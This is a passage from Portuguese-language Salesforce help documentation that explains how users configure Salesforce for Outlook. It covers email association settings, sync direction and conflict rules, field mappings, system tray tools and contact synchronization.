**1.** Nas suas configurações pessoais do Salesforce, pesquise Salesforce para Outlook. Em seguida, clique em **Exibir minha configuração**.

Se **Adicionar email** estiver selecionado, as opções **Adicionar email** e **Enviar e adicionar** aparecerão no Outlook.

- Nota: Se as opções **Adicionar email** e **Enviar e adicionar** não estiverem visíveis, peça ao administrador para ativar Email para o Salesforce.
- **2.** Clique em **Configurações de email para o Salesforce**.
- **3.** Digite os endereços de email que você usará para enviar mensagens em Meus endereços de email aceitáveis. Separe vários endereços de email com vírgulas.
- **4.** Escolha se todos os emails serão enviados para Meus itens não resolvidos (para que você possa atribuí-los manualmente a registros relacionados) ou se o Salesforce tentará atribuí-los primeiro.
- **5.** Configure o Email para o Salesforce para adicionar emails na forma de atividades para os correspondentes em oportunidades, leads ou contatos, ou para todos os três. Se você configurar o Email para o Salesforce para associar emails a leads ou contatos correspondentes, o Salesforce pesquisará os campos **Para** e **CC** em busca dos endereços de email de seus leads ou contatos. Se algum lead ou contato for encontrado, o Salesforce salvará o email na lista relacionada Histórico de atividades do registro apropriado.
- **6.** Se você tiver selecionado leads ou contatos:
	- **•** Especifique como o Email para o Salesforce processará emails contendo informações de lead ou contato que correspondam a registros duplicados.
	- **•** Selecione Se nenhum registro correspondente for encontrado, criar uma tarefa e enviá-la aos Meus itens não resolvidos para que o email seja enviado a Meus itens não resolvidos caso nenhum registro correspondente seja encontrado. Se essa caixa de seleção não estiver marcada e o Salesforce não puder identificar os endereços de email nos campos De ou Para, o email não será salvo no Salesforce.
- **7.** Selecione Sempre salvar anexos de email para salvar os anexos dos emails enviados ao Salesforce.
- **8.** Selecione Enviar-me email de confirmação de associação para receber um email de confirmação quando um email for enviado ao Salesforce.
- **9.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Gerenciar sua configuração do Salesforce para Outlook](#page-1576-0) [Adicionar emails do Microsoft](#page-1604-0)® Outlook® aos registros do Salesforce [Salesforce para Outlook baseado em desktop](#page-1570-0)

EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para acessar sua configuração do Salesforce para Outlook:

**•** Atribuído a uma configuração ativa

Para editar as configurações de email:

**•** "Adicionar email"

<span id="page-1578-0"></span>Editar suas configurações de sincronização para o Salesforce para Outlook

Dependendo das permissões que o administrador lhe concedeu, personalize os itens que serão sincronizados entre o Microsoft Outlook e o Salesforce e a direção da sincronização.

- **1.** Nas suas configurações pessoais do Salesforce, pesquise Salesforce para Outlook. Em seguida, clique em **Exibir minha configuração**.
- **2.** Passe o cursor do mouse sobre os ícones de filtro ( $\mathcal{T}$ ) para ver quais tipos de registros serão sincronizados.
- **3.** Para interromper a sincronização de um item, desmarque a respectiva caixa de seleção. Todos os campos relacionados a esse item serão desativados na página.
- **4.** Salve suas alterações. Todas as alterações começam a valer na próxima vez que você sincronizar os dados. Retorne às configurações originais a qualquer momento clicando em **Reverter para o padrão** no topo da configuração modificada. O administrador pode alterar suas configurações conforme necessário.

#### CONSULTE TAMBÉM:

[Gerenciar sua configuração do Salesforce para Outlook](#page-1576-0) [Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

<span id="page-1578-1"></span>Personalizar a direção de sincronização do Salesforce para Outlook

Dependendo das permissões que o administrador lhe concedeu, personalize as direções de sincronização entre o Microsoft® Outlook® e o Salesforce de acordo com suas preferências.

- **1.** Nas suas configurações pessoais do Salesforce, pesquise Salesforce para Outlook. Em seguida, clique em **Exibir minha configuração**.
- **2.** Selecione uma destas opções em Direção de sincronização de um objeto específico.
	- **•** *Outlook para a Salesforce*: na primeira sincronização, um registro do Outlook cria ou atualiza um registro do Salesforce. Durante sincronizações futuras, as alterações feitas nos registros do Outlook aparecem no Salesforce, independentemente de a versão do Salesforce ter sido alterada ou não. Além disso, a exclusão de um registro sincronizado no Outlook exclui sua contraparte do Salesforce. As alterações do Salesforce nunca são enviadas para o Outlook. A configuração do comportamento do conflito necessária para esta opção é *Outlook sempre vence*. Esta opção não está disponível para contatos.
	- **•** *Salesforce para Outlook*: quando os dados são sincronizados pela primeira vez, um registro no Salesforce cria ou atualiza um registro no Outlook. Durante sincronizações futuras, as alterações feitas nos registros do Salesforce aparecerão no Outlook, independentemente de a versão do Outlook do registro ter sido alterada ou não. Além disso, a exclusão de um registro sincronizado no Salesforce exclui sua contraparte do Outlook. As alterações do Outlook nunca são enviadas para o Salesforce. A configuração do comportamento do conflito necessária para esta opção é *Salesforce sempre vence*.

EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para acessar sua configuração do Salesforce para Outlook

**•** Atribuído a uma configuração ativa

Para desativar a sincronização:

**•** "Se o objeto é sincronizado ou não"

## EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para acessar sua configuração do Salesforce para Outlook

**•** Atribuído a uma configuração ativa

Para alterar a direção da sincronização

**•** "Direção da sincronização"

- **•** *Sincronizar ambos os lados* Quando os registros são sincronizados, as alterações no Outlook e no Salesforce são sincronizadas entre os dois sistemas. Se os registros entrarem em conflito, a definição do comportamento de conflito determinará qual registro vencerá.
- **3.** Salve suas alterações. Todas as alterações começam a valer na próxima vez que você sincronizar os dados. Retorne às configurações originais a qualquer momento clicando em **Reverter para o padrão** no topo da configuração modificada. O administrador pode alterar suas configurações conforme necessário.

#### CONSULTE TAMBÉM:

<span id="page-1579-0"></span>[Gerenciar sua configuração do Salesforce para Outlook](#page-1576-0)

#### Editar configurações conflitantes

Especifique o que acontecerá quando o Salesforce para Outlook encontrar um conflito durante a sincronização de registros entre o Microsoft® Outlook® e o Salesforce.

- **1.** Nas suas configurações pessoais do Salesforce, pesquise Salesforce para Outlook. Em seguida, clique em **Exibir minha configuração**.
- **2.** Em Comportamento do conflito para cada objeto que você está sincronizando, selecione uma destas opções.
	- **•** *Salesforce sempre vence*
	- **•** *Outlook sempre vence*
- **3.** Salve suas alterações. Todas as alterações começam a valer na próxima vez que você sincronizar os dados. Retorne às configurações originais a qualquer momento clicando em **Reverter para o padrão** no topo da configuração modificada. O administrador pode alterar suas configurações conforme necessário.

## EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para acessar sua configuração do Salesforce para Outlook

**•** Atribuído a uma configuração ativa

#### Para alterar o comportamento de conflito

**•** "Comportamento do conflito"

<span id="page-1580-0"></span>Exibindo seus critérios de correspondência para o Salesforce for Outlook

Consulte os critérios de correspondência que o administrador lhe atribuiu.

Se você tiver vários contatos do Salesforce que correspondam a um contato no Outlook, o Salesforce para Outlook precisará de uma maneira de determinar qual contato sincronizar. Seu administrador define critérios que determinam como o Salesforce para Outlook escolhe o contato correto.

Revise a preferência de correspondência que lhe foi atribuída. As opções disponíveis incluem:

- **•** Atividade mais recente Escolher o contato do Salesforce que mostra a atividade mais recente (como um telefonema ou email), conforme mostrado na lista relacionada Histórico de atividades do contato. Essa opção é o critério de correspondência padrão.
- **•** Última atualização—Escolha o contato do Salesforce modificado mais recentemente.
- **•** Mais antigo Escolha o contato do Salesforce que possui a data de criação mais antiga.

#### CONSULTE TAMBÉM:

[Gerenciar sua configuração do Salesforce para Outlook](#page-1576-0)

<span id="page-1580-1"></span>Especificar quais campos do Salesforce serão sincronizados com o Microsoft® Outlook®

Dependendo das suas permissões no Salesforce para Outlook, mapeie campos dos registros do Salesforce que serão sincronizados com o Outlook.

Mapeamentos de campo definem quais campos do Salesforce e do Outlook correspondem quando os itens são sincronizados entre os dois sistemas.

- **1.** Nas suas configurações pessoais do Salesforce, pesquise Salesforce para Outlook. Em seguida, clique em **Exibir minha configuração**.
- **2.** Em Configurações de dados, clique em **Editar mapeamentos de campo** em Contatos, Eventos ou Tarefas para exibir todos os campos para registros nesse objeto.
- **3.** Revise quais campos do Salesforce estão mapeados para cada campo do Outlook.
- **4.** Edite os mapeamentos de campo do Salesforce ou Outlook que você gostaria de alterar ou crie mapeamentos para campos personalizados. O Salesforce para Outlook permite que você edite qualquer mapeamento de campo com uma lista de opções. É possível adicionar mais mapeamentos no fim da lista. Você pode remover mapeamentos clicando no X ao lado do mapeamento.
	- Cuidado: Se você mapear um campo personalizado que é universalmente obrigatório, confira se ele tem um valor padrão para evitar erros. Além disso, mapear campos personalizados que exigem validação pelo Salesforce pode causar erros de sincronização. Por exemplo, você mapeou um campo personalizado do Salesforce que exige um valor exclusivo. Você receberá um erro de sincronização se inserir um valor não exclusivo no campo do Outlook.

EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para acessar sua configuração do Salesforce para Outlook

**•** Atribuído a uma configuração ativa

Para exibir sua configuração

**•** Atribuído a uma configuração

## **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para acessar sua configuração do Salesforce para Outlook

**•** Atribuído a uma configuração ativa

Para alterar os mapeamentos de campo

**•** Permitir que os usuários modifiquem "Mapeamentos de campo" na configuração **5.** Clique em **Salvar**. Os mapeamentos de campo em itens começarão a ser sincronizados na próxima vez que esses itens forem atualizados no Salesforce ou no Outlook. Retorne às configurações originais a qualquer momento clicando em **Reverter para o padrão** no topo da configuração modificada. O administrador pode alterar suas configurações conforme necessário.

#### CONSULTE TAMBÉM:

[Gerenciar sua configuração do Salesforce para Outlook](#page-1576-0)

#### <span id="page-1581-0"></span>Acesso às configurações e ferramentas do Salesforce para Outlook

Depois de instalar o Salesforce para Outlook, um ícone (۞) aparece na bandeja do sistema Microsoft® Windows.



A partir do ícone na bandeja do sistema, é possível:

- **•** [Sincronizar itens do Outlook e Salesforce](#page-1584-0)
- **•** [Exibir seu log de sincronização](#page-1582-0)
- **•** [Resolver seus itens sincronizados não resolvidos](#page-1595-0)
- **•** [Gerenciar sua configuração do Salesforce for Outlook](#page-1576-0)
- **•** [Gerenciar quais itens do Outlook são sincronizados com o Salesforce](#page-1594-0) na página 1589
- **•** [Alterar suas informações de login](#page-1582-1)
- **•** [Ocultar alertas](#page-1583-0)
- **•** [Exibir erros](#page-1583-1)
- **•** [Alterar suas pastas de sincronização](#page-1583-2)
- **•** Acessar a ajuda online do Salesforce for Outlook

#### **Acessando o aplicativo Bandeja do sistema**

- **•** Se você não visualizar o ícone, reinicie o aplicativo clicando duas vezes no atalho do Salesforce para Outlook na sua área de trabalho ou no aplicativo no diretório Programas do seu computador (**Iniciar** > **Todos os programas** > **salesforce.com** > **Salesforce para Outlook**).
- Se o ícone for desabilitado ( •), talvez você tenha que iniciar o Outlook.
- **•** Se o ícone não está aparecendo, poderá precisar clicar na seta ao lado da bandeja do sistema e arrastar o ícone do Salesforce para Outlook para a bandeja.

[Exibindo o log de sincronização do Salesforce for Outlook](#page-1582-0)

[Alterando suas informações de login para o Salesforce for Outlook](#page-1582-1)

[Alterar suas pastas de sincronização para o Salesforce for Outlook](#page-1583-2)

Se você desejar sincronizar contatos, eventos e tarefas entre o Microsoft® Outlook® e o Salesforce, poderá configurar o Salesforce for Outlook para sincronizar itens nas pastas do Outlook de sua escolha.

[Ocultar alertas do Salesforce para Outlook](#page-1583-0)

Se você prefere não ver alertas na bandeja do sistema sobre sincronização e outros erros, pode ocultá-los.

[Exibir erros do Salesforce para Outlook](#page-1583-1)

**EDICÕES** 

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

<span id="page-1582-0"></span>Exibindo o log de sincronização do Salesforce for Outlook

O log de sincronização registra informações de solução de problemas para o Salesforce para Outlook, incluindo o número de registros que apresentaram erros e o número de registros que foram criados, atualizados ou excluídos durante a sincronização.

Para exibir esse log, clique com o botão direito do mouse no ícone da bandeja do sistema (@) e clique em **Sincronizar** > **Exibir log de sincronização**.

#### CONSULTE TAMBÉM:

<span id="page-1582-1"></span>[Acesso às configurações e ferramentas do Salesforce para Outlook](#page-1581-0)

Alterando suas informações de login para o Salesforce for Outlook

Se seu nome de usuário ou senha do Salesforce for alterado, você precisará atualizar suas informações de login no Salesforce for Outlook.

- **1.** Clique com o botão direito do mouse no ícone da bandeja do sistema ( $\odot$ ) na sua área de trabalho e selecione **Configurações...**
- **2.** Clique em **Alterar usuário**.
- **3.** Insira seu nome de usuário e senha corretos do Salesforce e clique em **Login**. Isso cria uma conexão segura entre o Outlook e o Salesforce. Não será necessário fazer login novamente, a menos que você encontre um erro.
- **4.** Clique em **Avançar** e, em seguida, clique em **Pronto**.
- Nota: Se sua organização restringir endereços de IP, os logins de IPs não confiáveis serão bloqueados até serem ativados. O Salesforce envia automaticamente um email de ativação que você pode usar para fazer login. O email contém uma chave de segurança que deve ser adicionada ao final da senha. Por exemplo: se a senha for *minhasenha* e a chave de segurança for *XXXXXXXXXX*, digite *minhasenhaXXXXXXXXXX* para fazer login.

#### CONSULTE TAMBÉM:

[Acesso às configurações e ferramentas do Salesforce para Outlook](#page-1581-0)



Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para fazer login no Salesforce for Outlook

**•** Atribuído a uma configuração ativa <span id="page-1583-2"></span>Alterar suas pastas de sincronização para o Salesforce for Outlook

Se você desejar sincronizar contatos, eventos e tarefas entre o Microsoft® Outlook® e o Salesforce, poderá configurar o Salesforce for Outlook para sincronizar itens nas pastas do Outlook de sua escolha.

- **1.** Clique com o botão direito do mouse no ícone da bandeja do sistema ( **a**) na sua área de trabalho e selecione **Configurações...**.
- **2.** Clique em **Alterar pasta** e selecione ou crie uma pasta que esteja dentro de suas pastas padrão ou da pasta principal Caixa de correio.
- **3.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Acesso às configurações e ferramentas do Salesforce para Outlook](#page-1581-0)

#### <span id="page-1583-0"></span>Ocultar alertas do Salesforce para Outlook

Se você prefere não ver alertas na bandeja do sistema sobre sincronização e outros erros, pode ocultá-los.

Clique com o botão direito no ícone da bandeja do sistema (**)** e clique em **Ocultar alertas**.

### <span id="page-1583-1"></span>CONSULTE TAMBÉM:

[Acesso às configurações e ferramentas do Salesforce para Outlook](#page-1581-0)

### Exibir erros do Salesforce para Outlook

Sempre que o Salesforce for Outlook tiver problemas com a sincronização dos seus dados, o ícone da bandeja do sistema mudará para um ícone de erro ((1) e o texto do status na parte superior do menu de atalho da bandeja do sistema exibirá o número de erros.

Para exibir esses erros, clique duas vezes no ícone da bandeja do sistema ou clique no texto no menu do atalho para abrir a caixa de diálogo Erro do Salesforce for Outlook. Se o erro for relacionado a um registro específico do Outlook, você pode clicar no link do registro para editar esse registro no Outlook.

EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para alterar pastas de sincronização:

**•** Atribuído a uma configuração ativa

E

Seu perfil do Outlook definido como o padrão em suas Configurações de email

## **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições
EDIÇÕES

Para atualizar a lista após a solução dos erros, clique em **Tentar novamente**. O Salesforce for Outlook sincroniza os dados e remove os erros que foram resolvidos.

## CONSULTE TAMBÉM:

[Acesso às configurações e ferramentas do Salesforce para Outlook](#page-1581-0)

## <span id="page-1584-0"></span>Visão geral da sincronização entre o Microsoft® Outlook® e o Salesforce

Pare de duplicar contatos, eventos e tarefas no Outlook e no Salesforce e comece a sincronizar os dois sistemas com o Salesforce para Outlook.



Antes de fazer o download e instalar o Salesforce for Outlook, verifique se as pastas do Outlook incluem os itens que você deseja sincronizar. Se você estiver sincronizando do Outlook para o Salesforce, a movimentação de um registro para fora de uma pasta sincronizada do Outlook exclui esse registro no Salesforce. Se você estiver sincronizando do Salesforce para o Outlook, a remoção de um registro do Salesforce exclui o registro no Outlook.

## Aprendendo sobre as agendas de sincronização

O Salesforce for Outlook sincroniza seus itens com base na atividade do sistema. Os compromissos e as tarefas são sincronizados automaticamente a cada dez minutos, e os contatos de hora em hora. Se, porém, o Salesforce for Outlook detectar inatividade no teclado

ou mouse por 30 minutos, a frequência de sincronização de compromissos e tarefas muda para 30 minutos. Após duas horas de inatividade, a frequência de todas as atualizações muda para cada hora e depois de quatro horas, para cada quatro horas.

Evidentemente, é possível sincronizar manualmente sempre que você desejar. Basta clicar com o botão direito no ícone da bandeja do sistema (**a**) e em **Sincronizar > Sincronizar agora**.

#### Excluindo determinados registros da sincronização

Caso você selecione a opção Automático como método de sincronização, existem algumas opções para evitar que certos itens sejam sincronizados com o Salesforce for Outlook.

• Você pode escolher sincronizar itens marcados como privados no Microsoft® Outlook®. Se não deseja sincronizar itens privados, abra as Configurações do Salesforce for Outlook e cancele a seleção dos tipos de itens privados que não deseja sincronizar.

Se você tem itens sincronizados no Outlook que posteriormente forem marcados como Privado, eles continuarão no Salesforce. Os itens do Salesforce correspondentes, no entanto, não receberão mais atualizações se os contidos no Outlook forem modificados.

**•** Se você não quiser que alguns itens do Outlook sejam sincronizados, atribua-os à categoria Não sincronizar com o Salesforce for Outlook. Para obter detalhes sobre como usar categorias no Outlook, consulte sua documentação do Outlook.

[Sincronizando contatos com o Salesforce for Outlook](#page-1586-0)

[Sincronizando compromissos com o Salesforce for Outlook](#page-1588-0)

[Visão geral da sincronização de compromissos recorrentes com o Salesforce for Outlook](#page-1590-0)

[Sincronizando tarefas com o Salesforce for Outlook](#page-1592-0)

Mantenha as tarefas do Microsoft® Outlook® e do Salesforce sincronizadas.

[Atribuições de contas automáticas para contatos sincronizados](#page-1593-0)

[Gerenciamento de como os itens do Microsoft](#page-1594-0)® Outlook® sincronizam com o Salesforce

Gerencie os seus contatos, eventos e tarefas usando categorias do Outlook para que os itens do Outlook sejam sincronizados com o Salesforce da forma que você quiser - selecionando os itens a serem sincronizados ou sincronizando todos os itens e selecionando aqueles que não devem ser sincronizados.

## [Escolha de quais itens do Microsoft](#page-1595-0)® Outlook® sincronizar com o Salesforce

Se tiver configurado a sincronização de contatos, eventos e tarefas com o Salesforce usando a opção Sincronizar apenas os itens do Outlook que eu selecionar no Salesforce para Outlook, você terá que selecionar os itens do Outlook a serem sincronizados.

## [Bloqueio de quais itens do Microsoft](#page-1595-1)<sup>®</sup> Outlook<sup>®</sup> sincronizar com o Salesforce

Se tiver configurado a sincronização de contatos, eventos e tarefas com o Salesforce usando a opção Sincronizar todos os itens do Outlook no Salesforce para Outlook, ainda assim você poderá controlar os itens que não deseja sincronizar.

## CONSULTE TAMBÉM:

[Sincronizando contatos com o Salesforce for Outlook](#page-1586-0) [Sincronizando compromissos com o Salesforce for Outlook](#page-1588-0) [Sincronizando tarefas com o Salesforce for Outlook](#page-1592-0) [Meus itens não resolvidos](#page-1595-2)

<span id="page-1586-0"></span>Sincronizando contatos com o Salesforce for Outlook

Você pode manter facilmente seus contatos importantes do Outlook e do Salesforce sincronizados usando o Salesforce para Outlook. Quando os contatos são sincronizados inicialmente, o Salesforce CRM for Outlook verifica se um contato com o mesmo endereço de email existe no Outlook e no Salesforce. Se um endereço de email correspondente existir, os dois contatos serão sincronizados. Se ele não existir, o Salesforce for Outlook verifica se um contato com o mesmo nome, sobrenome e nome da empresa existe. Se ele não existir, um novo contato será criado e dois serão sincronizados.

A configuração do Outlook define quais itens estão definidos para sincronização, a direção do fluxo de dados entre o Outlook e o Salesforce e o que acontece quando os dados entram em conflito. É possível configurar o Salesforce for Outlook para sincronizar das seguintes maneiras, dependendo de se o seu administrador permite que você altere as direções de sincronização ou não.

- **•** *Salesforce para o Outlook*
- **•** *Sincronizar ambos os lados*

O Salesforce for Outlook permite sincronizar até 5.000 contatos e não faz distinção entre maiúsculas e minúsculas ao determinar contatos correspondentes.

## **Sincronizar contatos do Salesforce para o Outlook**



EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para sincronizar contatos do Salesforce para o Outlook:

**•** "Ler" em contatos

E

Direção de sincronização dos contatos definida como *Salesforce para o Outlook*

Para sincronizar contatos nas duas direções:

**•** "Ler" e "Editar" em contatos e "Ler" em contas

E

Direção de sincronização de contatos definida como *Sincronizar ambos os lados*

## **Sincronizando contatos em ambos os lados entre o Salesforce e o Outlook**



## **Excluindo determinados registros da sincronização**

Caso você selecione a opção Automático como método de sincronização, existem algumas opções para evitar que certos itens sejam sincronizados com o Salesforce for Outlook.

• Você pode escolher sincronizar itens marcados como privados no Microsoft® Outlook®. Se não deseja sincronizar itens privados, abra as Configurações do Salesforce for Outlook e cancele a seleção dos tipos de itens privados que não deseja sincronizar.

